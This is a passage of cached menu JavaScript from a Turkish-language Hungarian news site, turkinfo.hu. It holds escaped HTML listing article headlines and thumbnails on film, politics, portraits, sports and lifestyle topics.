Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef 